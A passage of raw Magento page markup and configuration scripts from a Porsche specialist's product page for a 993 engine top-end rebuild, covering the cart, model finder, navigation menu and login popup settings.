        window.checkout = {"shoppingCartUrl":"https:\/\/www.nineexcellence.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.nineexcellence.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.nineexcellence.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.nineexcellence.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.nineexcellence.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768676417}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</li>
<li class="account-li account-ic"><a href="https://www.nineexcellence.com/customer/account/login"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg' alt="profile"></a></li></ul></div></div><div class="header content"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="filter-bar">
<div class="container">
<div class="amfinder-common-wrapper amfinder-horizontal" id="amfinder_1" location="cms">
    <form method="post" action="https://www.nineexcellence.com/amfinder/index/search/">
        <input type="hidden" name="finder_id" value="1">
        <input type="hidden" name="back_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL2FtZmluZGVyLw~~">
        <input type="hidden" name="reset_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~">
        <input type="hidden" name="category_id" value="">
        <input type="hidden" name="current_apply_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~">
        <div class="amfinder-title" data-amfinder-js="title">
            Your Porsche        </div>
        <ul class="amfinder-toggle">
            <li class="amfinder-heading"><h2>Your Porsche:</h2></li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Model</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--1" data-dropdown-id="1" name="finder[1]" data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
            <option value="4141">
            356        </option>
            <option value="4153">
            911 (1964-1989)        </option>
            <option value="4115">
            924 (1976-1988)        </option>
            <option value="4116">
            928 (1978-1995)        </option>
            <option value="4154">
            930 TURBO (1976-1989)        </option>
            <option value="4117">
            944 (1982-1991)        </option>
            <option value="4137">
            964 (1989-1993)        </option>
            <option value="4118">
            968 (1992-1995)        </option>
            <option value="4155">
            980 (2003-2007)        </option>
            <option value="4151">
            991 GEN1 (2011-2016)        </option>
            <option value="4150">
            991 GEN2 (2016-2019)        </option>
            <option value="4152">
            992 (2019-PRESENT)        </option>
            <option value="4138">
            993 (1994-1998)        </option>
            <option value="4114">
            996 (1998-2005)        </option>
            <option value="4128">
            997 GEN1 (2005-2008)        </option>
            <option value="4129">
            997 GEN2 (2009-2012)        </option>
            <option value="4133">
            BOXSTER 981 (2012-2016)        </option>
            <option value="4139">
            BOXSTER 982 (2017-PRESENT)        </option>
            <option value="4130">
            BOXSTER 986 (1997-2005)        </option>
            <option value="4131">
            BOXSTER 987 GEN1 (2005-2009)        </option>
            <option value="4132">
            BOXSTER 987 GEN2 (2009-2012)        </option>
            <option value="4119">
            CAYENNE GEN1 (2003-2010)        </option>
            <option value="4120">
            CAYENNE GEN2 (2010-2018)        </option>
            <option value="4121">
            CAYENNE GEN3 (2018-2023)        </option>
            <option value="4125">
            CAYENNE GEN3 (2019-2023)        </option>
            <option value="4123">
            CAYENNE GEN3 (2020-2023)        </option>
            <option value="4127">
            CAYENNE GEN3 (2021-2023)        </option>
            <option value="4122">
            CAYENNE GEN3 (2023 -PRESENT)        </option>
            <option value="4126">
            CAYENNE GEN3 (2023-PRESENT)        </option>
            <option value="4124">
            CAYENNE GEN3 (2024-PRESENT)        </option>
            <option value="4136">
            CAYMAN 981 (2012-2016)        </option>
            <option value="4140">
            CAYMAN 982 (2017-PRESENT)        </option>
            <option value="4134">
            CAYMAN 987 GEN1 (2006-2009)        </option>
            <option value="4135">
            CAYMAN 987 GEN2 (2009-2012)        </option>
            <option value="4142">
            MACAN 95B GEN 1 (2014-2018)        </option>
            <option value="4144">
            MACAN 95B UPDATE (2019-2021)        </option>
            <option value="4143">
            MACAN 95B UPDATE (2020-2021)        </option>
            <option value="4146">
            MACAN 95B UPDATE (2021-PRESENT)        </option>
            <option value="4145">
            MACAN 95B UPDATE (2022-PRESENT)        </option>
            <option value="4147">
            MACAN GEN 2 (2024-PRESENT)        </option>
            <option value="4148">
            PANAMERA 970 GEN 1 (2009-2013)        </option>
            <option value="4149">
            PANAMERA 970 GEN 2 (2014-2016)        </option>
                                    </select>
                            </div>
                                            </div>
                </li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Variant</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--2" data-dropdown-id="2" name="finder[2]" disabled data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
                                    </select>
                            </div>
                                            </div>
                </li>
                        <li class="last -list-item">
                <div class="amfinder-buttons no-display" data-amfinder-js="buttons">
                    <button class="button reset-btn" name="reset" value="1" title="Reset" type="submit">
                        Reset                    </button>
                    <button class="button action primary" title="Save Your Vehicle" type="submit">
                        Save Your Vehicle                    </button>
                </div>
            </li>
        </ul>
    </form>
</div>
<script type="text/javascript">
    require(['jquery', 'Amasty_Finder/js/amfinder'], function ($) {
        var finderConfig = {"ajaxUrl":"https:\/\/www.nineexcellence.com\/amfinder\/index\/options\/","isPartialSearch":1,"autoSubmit":0,"isChosenEnable":0,"containerId":"amfinder_1","loadingText":"Loading..."};
        $("#" + finderConfig.containerId).amfinder(finderConfig);
    });
</script>


</div>
</div></div></div>
<div id="main-menu-1768676417" class="block ves-megamenu ves-offcanvas offcanvas-left ves-dhorizontal ves-megamenu-hover  main-menu">
            <div class="navbar ves-navbar">
        <span class="ves-navtoggle ves-navtogglemain-menu-1768676417">
            <span>Toggle Nav</span>
        </span>
    </div>
        <div class="header-overlay"></div>
    <div class="navigation navitaion1768676417696bdc4186935" data-action="navigation">
        <ul id="nav-main-menu-1768676417696bdc4186935" class="nav-main-menu-1768676417696bdc4186935"   data-toggle-mobile-nav="false">
            <li id="vesitem-53317686764171291244474" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com" title="Home" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id="vesitem-54017686764172121433083" class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top  category-item parent"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Sales" target="_self"   class=" nav-anchor"><span>Sales</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-6 mega-col-level-1 col-xs-12"><div id="vesitem-5341768676417953461118" class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-5351768676417874235213" class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-536176867641798080639" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-53717686764171235481740" class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-53817686764171352228035" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-5391768676417862636604" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="vesitem-53417686764179534611182" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-53517686764178742352132" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-5361768676417980806392" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-537176867641712354817402" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-538176867641713522280352" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-53917686764178626366042" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5411768676417576888741" class=" nav-item level0 nav-3 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/service.html" title="Workshop" target="_self"   class=" nav-anchor"><span>Workshop</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1 col-xs-12"><div id="17686764171031149665" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17686764171851150461" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1768676417108419889" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="1768676417736790166" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17686764172085597321" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="1768676417974803063" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17686764171594673949" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17686764171507105479" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17686764171368539844" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1768676417486401421" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="1768676417151634611" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="17686764171682461180" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17686764171551171445" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17686764172126583231" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5421768676417517525318" class=" nav-item level0 nav-4 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/porsche-upgrades.html" title="Upgrades" target="_self"   class=" nav-anchor"><span>Upgrades</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-8 mega-col-level-1 col-xs-12"><div id="17686764171042612201" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="1768676417313865128" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1768676417702177985" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17686764171411522919" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17686764171354141572" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="1768676417200607860" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17686764172020607712" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="1768676417477336274" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17686764171558101022" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17686764172093888462" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="1768676417948129731" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17686764171529168670" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17686764172074669059" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17686764172077990410" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17686764171432884922" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="1768676417670056937" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5441768676417328584157" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/gallery" title="Gallery" target="_self"   class=" nav-anchor"><span>Gallery</span></a></li><li id="vesitem-5451768676417565569686" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/contact" title="Contact" target="_self"   class=" nav-anchor"><span>Contact</span></a></li><li id="vesitem-54617686764171153458972" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs/porsche-service-repairs.html" title="Service Pricing" target="_self"   class=" nav-anchor"><span>Service Pricing</span></a></li>        </ul>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#main-menu-1768676417": {
            "Ves_Megamenu/js/megamenu": {
                "id": "1768676417696bdc4186935",
                "navId": "nav-main-menu-1768676417696bdc4186935",
                "blockId": "main-menu-1768676417",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "offcanvas",
                "scrolltofixed": false,
                "drilldownSpeed": 300,
                "isDrillDown": 0            }
        }
    }
</script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            </ul>
</nav>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tLzk5My0zLTYtZW5naW5lLXRvcC1lbmQtc3RvY2suaHRtbA~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.nineexcellence.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item product">
                            <strong>993 Engine Top End Rebuild Stock</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="bSCnxs0CfnCdE4Z8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nineexcellence.com\/","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbu